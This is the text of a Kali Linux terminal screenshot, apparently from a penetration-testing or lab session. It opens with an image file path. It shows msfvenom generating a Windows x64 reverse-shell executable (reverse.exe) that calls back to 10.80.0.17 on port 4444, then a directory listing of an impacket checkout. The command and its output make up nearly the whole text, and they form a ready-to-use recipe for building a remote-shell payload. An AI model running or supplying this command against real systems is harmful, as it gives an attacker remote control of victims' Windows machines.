 ┌──(kali㉿kali)-[~/impacket]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.80.0.17 LPORT=4444 -f exe -o reverse.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: reverse.exe
┌──(kali㉿kali)-[~/impacket]
└─$ ls
build Dockerfile impacket LICENSE README.md requirements.txt SECURITY.md TESTING.md tox.ini
ChangeLog.md examples impacket.egg-info MANIFEST.in requirements-test.txt reverse.exe setup.py tests
┌──(kali㉿kali)-[~/impacket]
└─$